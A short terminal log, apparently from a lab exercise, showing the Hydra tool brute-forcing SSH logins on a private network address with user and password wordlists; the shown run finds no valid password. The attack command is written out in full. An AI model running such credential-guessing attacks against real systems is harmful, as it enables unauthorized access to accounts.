 chistov@ubuntu1:~$ sudo hydra -L user.txt -P pass.txt 192.168.255.242 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 09:14:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 256 login tries (l:16/p:16), ~16 tries per task
[DATA] attacking ssh://192.168.255.242:22/
[STATUS] 88.00 tries/min, 88 tries in 00:01h, 201 to do in 00:03h, 16 active
[STATUS] 80.33 tries/min, 241 tries in 00:03h, 48 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 09:18:39
chistov@ubuntu1:~$